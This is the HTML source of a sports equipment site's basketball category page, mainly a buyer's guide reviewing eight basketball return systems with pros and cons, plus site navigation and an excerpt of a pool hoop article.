				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta name="category" content="Basketball"/>
<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="archive paged category category-basketball category-11 paged-2 category-paged-2 wp-theme-acabado hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/" aria-current="page">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header">
				<h1 class="page-title">Category: <span>Basketball</span></h1>			</header><!-- .page-header -->

			<section class="articles-wrapper">

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-basketball-return-system/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/05/basketball-1-500x334.jpeg&#39;)"></div><span class="sr-only">link to The 8 Best Basketball Return Systems : Great for Home Practice</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-basketball-return-system/">The 8 Best Basketball Return Systems : Great for Home Practice</a></p>
    </header>
      <div class="excerpt">
        <p>Whether you’re a coach trying to improve your players’ jump shots or whether you want to work on your shot without having to rebound a loose ball, a basketball return system is a must-buy...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-basketball-return-system/" aria-label="Continue Reading: The 8 Best Basketball Return Systems : Great for Home Practice">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"The 8 Best Basketball Return Systems : Great for Home Practice","url":"https:\/\/sportconsumer.com\/best-basketball-return-system\/","articleBody":"Whether you\u2019re a coach trying to improve your players\u2019 jump shots or whether you want to work on your shot without having to rebound a loose ball, a basketball return system is a must-buy item.\r\n\r\nBasketball return systems are devices that can be installed on, above, or under the basketball rim or net, that utilize a mechanism that returns the ball back to the shooter, whether he\/she misses or makes it.\r\n\r\nIn many cases, a basketball return system doesn\u2019t even have to be installed on the net\/rim of the hoop \u2013 many of these systems are nets that funnel loose balls back towards the shooter!\r\n\r\nBasketball return systems come in many styles, shapes, or forms.\r\n\r\nRegardless of the type of form the return system comes in, however, its effectiveness can\u2019t be doubted \u2013 the ability to shoot a continual stream of shots without having to have a rebounder present is an impressive way to improve your jump shot.\r\n\r\nWhether you\u2019re a player or a coach, you know that having a great jump shot is a lethal weapon to take advantage of in a basketball game.\r\n\r\nFinding the optimal basketball return system may be tough, due to the myriad choices and types available for purchase.\r\n\r\nWe\u2019ve got you covered, however, with a comprehensive buying guide that includes not only tips to make a great purchase but 8 basketball return systems that will surely leave a positive impression on whoever uses them.\r\n\r\n\r\n\r\nBuyer\u2019s Guide for 2021\r\n\r\n\r\n\r\nAs we briefly touched on in the above section, there is a broad range of choices when it comes to the various styles of basketball return systems.\r\n\r\nIt\u2019s important to know about not only the different types of return systems but the traits of each type that truly cause one to stand out. It\u2019s important to know all of this information before you make an informed purchase, because of this.\r\n\r\nBelow, we\u2019ve listed a detailed compilation of various specs and features to look for when you\u2019re trying to figure out what basketball return system to purchase.\r\n\r\nIn addition to generally describing the feature, we\u2019ll also list relevant advantages or disadvantages of each feature, when applicable.\r\nStyle of Return System\r\nThere are a variety of styles of basketball return systems available for purchase. The different styles aren\u2019t clearly defined, so we\u2019ve broken them down into categories to the best of our abilities.&nbsp;\r\nCatch Net\r\nThis style of return system uses an attachable or non-attachable net that funnels the basketball back towards the shooter. This system is excellent because it covers a wide scope of angles, and is often easy to set up.\r\n\r\nWith many return systems designed in this way, you won\u2019t have to install anything. They\u2019ll simply sit on the ground, below the net.\r\nReturn Chute\r\nReturn Chutes are mechanical or non-mechanical return systems that can be attached to the bottom of your basketball net, which delivers made shots straight back to the shooter.\r\n\r\nWhile this system can be quite handy, you\u2019ll still have to run after loose balls and missed shots.\r\nRebound Cap\r\nThis style of return system isn\u2019t for working on jump shots. Rather, it\u2019s for working on rebounding skills. The rebound cap fits on the top of your basketball rim and looks like the bottom of an egg carton.\r\n\r\nThe bulb-like bumps on the top of the device make any basketball that falls down on it bounce off it, in a variety of directions. It\u2019s the perfect tool for improving rebounding and boxing out, but it\u2019s not the best for shooting practice or drills.\r\nRebound Coverage\r\nThis aspect of basketball return systems is relevant to the catch net style of return systems. The rebound coverage refers to the maximum angle at which a ball can successfully be captured by the net and funneled back to the shooter.\r\n\r\nGenerally speaking, the wider the net the better the coverage. Additionally, the closer the top of the catch net to the bottom of the basketball goal, the better of a chance the net has of catching stray balls and sending them back towards your direction.\r\n\r\nFinally, a basketball return system with good rebound coverage will allow multiple teammates to practice their shots on one goal, without anyone having to hustle for loose balls or air balls.\r\n\r\nHaving good rebound coverage is a pertinent part of a well-equipped basketball return system.\r\n\r\nWhile most return systems don\u2019t ensure that every shot attempt will be returned perfectly back to you, a catch net that\u2019s high and wide will get you most of the rebounds back.\r\nTools Required for Setup\r\nThis can really make or break a buyer\u2019s experience. Let\u2019s face it: not many coaches or basketball players want a return system that takes time to setup. Nobody wants a return system that takes certain tools to set in place.\r\n\r\nLook for return systems that have a tool-free setup!\r\n\r\n&nbsp;Ease of Storage\/Disassembly\r\n\r\nHaving a basketball return system that\u2019s easy to store is one thing. Having a basketball return system that\u2019s easy to both disassemble and store is another thing. You want both out of the optimal basketball return system.\r\n\r\nFor coaches, unless you\u2019re coaching at the college level or above, unpacking and packing your team\u2019s equipment after every practice is inevitable.\r\n\r\nYou won\u2019t want a basketball return system that\u2019s so tough to put away that it\u2019s not worth setting up, to begin with!\r\n\r\nAlternatively, you might have a spare hoop in the gym you practice in, that you can dedicate to devices such as basketball return systems.\r\n\r\nIf this is the case, disassembly and storage practicality probably isn\u2019t a concern of yours.\r\nDurability\r\nDurability is huge when it comes to both the longevity and sturdiness of a basketball return system.\r\n\r\nFor both catch nets and return chutes, the durability of the materials used to produce the return systems can largely impact how often you can shoot for, as well as how long you can practice with them.\r\n&nbsp;Securements\r\nThis is a pivotal part of a return system\u2019s durability. If the system has to attach to the rim or backboard, you\u2019ll ideally want it to be secured in a way that doesn\u2019t let it fall off easily, in any way.\r\n\r\nThe securements should be tight-fitting and made of sturdy metal or durable plastic compound.\r\nGeneral Material\r\nThe material that a basketball return system is composed of is quite important. For catch nets, you\u2019ll want a netting composed of durable, element-proof nylon or polyethylene.\r\n\r\nThat\u2019s not to say that you\u2019ll be using your return system in the rain; rather, it\u2019s relevant to the conditions inside the gym or facility you\u2019re playing in, which can be humid.\r\n\r\nAs far as return chutes are concerned, you\u2019ll want a material that\u2019s either metal or durable plastic. Anything else might break, something you\u2019ll want to avoid at all costs.\r\nWarranty\r\nThis is an important feature to look for in any basketball return system. Not all return systems are created equal, and some are more susceptible to breakage than others.\r\n\r\nEven with the best basketball return systems, malfunctions could occur, or it could break while being shipped. Long story short, you never know what could happen.\r\n\r\nWhen it comes to something, such as a basketball return system which absorbs contact from balls constantly, it\u2019s better to have a warranty.\r\n\r\nYou\u2019ll want to keep your eyes peeled for warranty options. Many basketball return systems provide free, 90-day warranties while others might require the buyer to purchase a warranty if they want to protect their purchase.\r\n\r\nAll of the above items are important assets of basketball return systems, assets that should be considered before making your final purchase.\r\n\r\nNot only are they signs of a great basketball return system, but they\u2019ll help contribute to your ability to make a logical, safe, and satisfying buy! Now, we\u2019re going to examine eight of the best basketball return systems, starting with the best one!\r\n\r\n\r\n\r\nBest Basketball Return Systems Reviews&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n1. &nbsp; Tekk Trainer Rebounder Goal\r\n\r\n\r\nThe Tekk Trainer Rebounder Goal is a wonderful asset to any coach or player\u2019s training arsenal.\r\n\r\nIt\u2019s built to last, has a ton of rebound coverage, and is easy to set up. As far as coverage is concerned, envision this: the average width of a basketball hoop\u2019s backboard is just under six feet.\r\n\r\nWith the Tekk Trainer basketball return system, you won\u2019t have to worry about any of your shots flying off in the distance \u2013 its wide-angle will guarantee most of your shots return to your hands, in seconds.\r\n\r\nOther advantages of this handy system include its build, its versatility, and its ease of assembly and storage. Its frame is constructed from steel, and its catch net is composed of hardy polyethylene weaving.\r\n\r\nIt can be easily stowed away. There are two disadvantages with the Tekk Trainer \u2013 the net could be a little bouncier, and the height could be taller.\r\n\r\nWhen balls bounce down on it they might roll, as opposed to popping up in the air. Since the height of the net can\u2019t be adjusted as high as other catch nets, the ball might fly into the distance if you shoot a shot too low, or if you shoot an airball.\r\nPROS\r\n\r\n \tSturdy\r\n \tWide rebound angle\r\n \tVersatile for other sports\r\n \tDurable net\r\n\r\nCONS\r\n\r\n \tNet isn\u2019t as bouncy as other nets\r\n \tIt doesn't have the height of other catch nets\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n2. &nbsp; iC3 Basketball Shot Trainer\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nWhile most basketball return systems utilize either a catch net or a return chute, the iC3 Shot Trainer takes elements from each type of system and fuses them together in a sublime fashion.\r\n\r\nThis unique return system has a net that extends from the base of the net to beyond the top of a net, in a cylindrical manner. Below the catch net and the basketball net is a return chute, which can be adjusted to the direction of your choosing.\r\n\r\nThe first advantage of this basketball return system is clear: You\u2019re guaranteed a total return of any shot you take, whether you make it whether you miss it.\r\n\r\nIn addition to this advantage, the iC3 trainer enables shooters to make fast, repetitive shots due to the return chute, which can be adjusted to the angle that you desire.\r\n\r\nThere are a couple of disadvantages you\u2019ll want to take note of. First, the assembly is easy, but taking the device down can be cumbersome. The apparatus is also difficult to store away.\r\nPROS\r\n\r\n \tGuaranteed ball return, even if you miss a shot at an odd angle\r\n \tReturn chute can be modified for different angles of shots\r\n \tPerfect for shooters to develop rhythmic shots with arch\r\n\r\nCONS\r\n\r\n \tHard to disassemble for storage\r\n \tHard to take apart once it\u2019s on top of the rim\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n3. &nbsp; Rukket Basketball Return Net Guard and Backstop\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nRukket is a moderately priced but very effective return system that is focussed on defense.&nbsp; That is, it defends against your ball going into the landscaping, neighbor's yard or the road!&nbsp;\r\n\r\nThe Achilles heel of products such as the Rukket is that when your ball does connect with the hoop or backboard, it'll be off in some direction that the Rukket won't be!&nbsp;\r\n\r\nThis style of return guard is best for stray passes or shots that head towards the hoop but miss the backboard and hoop altogether.&nbsp; If that's a real possibility, then have I got the product for you!\r\n\r\nThis Rukket can be set up in minutes (so says Rukket) and it can accommodate just about any hoop height from 7.5 feet to the regulation 10 feet.&nbsp;\r\n\r\nIt features a 7-ply knotless netting and the poles themselves are fiberglass for longevity and no rust.&nbsp;\r\n\r\nYou can fold it up and take it with you in the carry bag, so portability is a consideration for Rukket's engineers, and they're so confident about this product, Rukket offers a lifetime warranty!\r\nPROS\r\n\r\n \tGreat rebound coverage\r\n \tEasy Setup\r\n \tGood warranty\r\n\r\nCONS \r\n\r\n \tStands aren\u2019t durable\r\n \tDoesn\u2019t withstand the force of long-range shots\r\n \tNot well-grounded\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n4. &nbsp; SKLZ Solo Assist Basketball Rebounder\r\n&nbsp;\r\n\r\n\r\n\r\nThe SKLZ Solo Assist Basketball Rebounder is more of a passing tool than a rebounding tool. That being said, it can function as a basketball return system, especially if you have a shot that\u2019s well-developed.\r\n\r\nA huge advantage of this basketball rebounder\/passer is that it\u2019s compact and convenient for assisted rebound drills. It\u2019s easy to set up and doesn\u2019t take up that much space, wherever you decide to set it up.\r\n\r\nWeighing in at fifteen pounds, you can easily take it wherever you travel. It comes up short with respect to its rebound coverage, which is quite small compared to other basketball return systems.\r\n\r\nThe net itself can be a tricky part of the setup which is, for the most part, a breeze. Long story short, the SKLZ Solo Assist Basketball Rebounder is a small, easily-set-up, return system that does okay, compared to other return systems.\r\nPROS\r\n\r\n \tYou\u2019ll have the ability to practice passing in addition to basketballs being returned to you\r\n \tRelatively easy setup\r\n \tCompact, lightweight, and easy to store\r\n\r\nCONS\r\n\r\n \tPoor rebound area\r\n \tNet can be a hassle to properly install\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n5. &nbsp; SKLZ Kick-Out 360 Degree Ball Return System\r\n&nbsp;\r\n\r\n\r\n\r\nIf you\u2019re looking for a simple return system that\u2019s easy to install and get going, the SKLZ Kick-Out Ball Return System is the system for you! It delivers shots you make right back to you, at the angle you choose to have it positioned in.\r\n\r\nOther advantages include its ability to rotate in the desired direction you want the ball to be sent to you, and the overall durability of its plastic material.\r\n\r\nSome negative features to note are in relation to the device\u2019s rotation, which isn\u2019t grounded \u2013 the return chute will simply spin in whatever direction the ball\u2019s momentum takes it in!\r\n\r\nIt only returns shots that are made, which is a disadvantage if you\u2019re trying to improve your jump shot from an area you\u2019re not comfortable shooting from.\r\nPROS\r\n\r\n \tEasy to setup\r\n \tComposed of durable plastic\r\n \tNot hard to take down\r\n\r\nCONS\r\n\r\n \tDoesn\u2019t return missed shots or stray balls\r\n \tNon-grounded rotation: spins where the ball\u2019s momentum takes it\r\n \tReturn of balls can sometimes be reduced to a slow dribble, rather than a kick out pass\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n6. &nbsp; Spalding Back Atcha Ball Return\r\nThe Back Atcha return system is a simple and effective way of returning your free throws, directly to you. It\u2019s durable, cheap, easy to install, and perfect for nailing down the simple shots.\r\n\r\nIt simply attaches to the bottom of the hoop\u2019s frame, while being positioned below the net. It directs the ball in the appropriate direction, due to the way it\u2019s positioned.\r\n\r\nWhile it\u2019s a great tool for working on your free throws, you might be frustrated with the fact that you can\u2019t really work on other shots. It doesn\u2019t change direction, either.\r\nPROS\r\n\r\n \tEasy to install\r\n \tBrings free throws right back to you\r\n\r\nCONS\r\n\r\n \tDoesn\u2019t return missed shots\r\n \tDoesn\u2019t change directions\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n7. &nbsp; Goaliath Basketball Return System\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nThe Goaliath Basketball Return System is an interesting take on a basketball return system.\r\n\r\nIts setup is similar to other catch nets in that it extends to the bottom of the basketball goal, and has a width that\u2019s slightly wider than the width of the average basketball backboard.\r\n\r\nThe difference is that it\u2019s grounded in place by heavy-duty anchors. It also physically attaches to the bottom of your backboard, a creative way to utilize a catch net. As far as the effectiveness of the catch net itself, it could be better.\r\n\r\nWhile the concept is innovative, to say the least, the materials that Goaliath uses to both attach the net to the bottom of the backboard and keep the net grounded are of poor quality.\r\n\r\nYou might have to do some DIY grounding and attaching if you want to use this return system for more than a couple of days.\r\n\r\nThe net also isn\u2019t the best \u2013 a ball that comes down with a ton of momentum can cause it to move from where it\u2019s initially grounded.\r\nPROS\r\n\r\n \tNice concept\r\n \tEasy to setup\r\n \tPrevents air balls from escaping behind the backboard\r\n\r\nCONS\r\n\r\n \tPoor material quality\r\n \tPoor attachment to backboard and grounding\r\n\r\nAMAZON&#039;S DEAL\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n8. &nbsp; Goalrilla Basketball Yard Guard\r\n&nbsp;\r\n\r\n\r\n\r\n&nbsp;\r\n\r\nGoalrilla offers an enviable system that defends against stray airballs and specifically, balls that either bounce off the rim or are otherwise thrown (as in a 1 on 1 or 2 on 2 match) beyond the reach of a player and into the street!&nbsp;\r\n\r\nYou'll gain safety and efficiency of time to your practice.&nbsp; Did we mention that it helps to preserve landscaping too?&nbsp; Once it's installed, you can still adjust the height which can reach up 9 feet while the width is over 12 feet.\r\n\r\nThe Goalrilla folds up easily against the goal upright and you can hardly see the folded system.&nbsp; It has a pretty tough construction profile with steel poles and heavy nylon net.&nbsp; The 90-day warranty offers some peace of mind.\r\nPROS\r\n\r\n \tYour shots will be returned to you, for the most part\r\n \tAir balls won\u2019t go behind your basket\r\n\r\nCONS \r\n\r\n \tLimited warranty\r\n \tReports exist of items being damaged on arrival\r\n \tInsanely high price!!!\r\n\r\n\r\n\r\n\r\nFinal Conclusion &amp; Takeaways\r\nWe\u2019ve reached the end of the road, folks! All of the above basketball return systems are effective, while some may have flaws. So, what\u2019s the takeaway from everything we just went over and all of the products we just reviewed?\r\n\r\nWe\u2019d say that you\u2019ll want a basketball return system that combines elements of return chutes and return nets, such as the iC3 Basketball Shot Trainer. Surface area is especially important, and you\u2019ll want the most surface area for optimal ball return.\r\n\r\nAs far as surface area is concerned, the Tekk Trainer Rebound Goal is one of the best return systems on this list. In addition to surface area, the durability of the return system is a crucial factor to consider before making your final purchase.\r\n\r\nWe\u2019d recommend the first two choices if you\u2019re looking for effective ways to improve your shot. Whether you\u2019re a coach or a player, the effectiveness of these two systems is, undoubtedly, noticeable.\r\n\r\n&nbsp;","headline":"The 8 Best Basketball Return Systems : Great for Home Practice","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-11-04","mainEntityOfPage":"False","dateModified":"December 8, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/05\/basketball-1-500x334.jpeg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>

<article class="article-card horizontal ">
      <a href="https://sportconsumer.com/best-pool-basketball-hoop-net/" rel="nofollow"><div class="image-container" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2017/11/pool-basketball-sets-500x313.jpg&#39;)"></div><span class="sr-only">link to The 9 Best Pool Basketball Hoops &amp; Nets : Summer Edition</span></a>
    <div class="copy-container">
    <header>
      <p><a href="https://sportconsumer.com/best-pool-basketball-hoop-net/">The 9 Best Pool Basketball Hoops &amp; Nets : Summer Edition</a></p>
    </header>
      <div class="excerpt">
        <p>Who doesn’t like having fun in the sun? For most people, the summer is a time of year where the number of outdoor activities you can take part in are unlimited.

Having a poolside basketball net...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-pool-basketball-hoop-net/" aria-label="Continue Reading: The 9 Best Pool Basketball Hoops &amp; Nets : Summer Edition">Continue Reading</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
